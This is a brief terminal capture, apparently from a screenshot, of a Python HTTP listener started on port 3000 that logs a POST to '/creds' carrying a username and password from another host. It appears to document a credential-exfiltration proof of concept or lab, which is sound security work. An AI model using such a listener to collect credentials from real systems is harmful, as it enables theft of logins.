 ubuntu@ubuntu: ~
ubuntu@ubuntu:~$ cd /tmp/t
test/      tmux-1000/
ubuntu@ubuntu:~$ cd /tmp/test/
ubuntu@ubuntu:/tmp/test$ python3 server.py 3000
INFO:root:Starting httpd...
INFO:root:POST request,
Path: /creds
Headers:
Content-Type: application/x-www-form-urlencoded
Host: 192.168.50.114:3000
Content-Length: 45
Expect: 100-continue
Connection: Keep-Alive
Body:
username=admin&password=super+secret+password
192.168.99.185 - - [19/Apr/2024 16:18:38] "POST /creds HTTP/1.1" 200 -
[0] 0:python3* "ubuntu" 16:19 19-Apr-24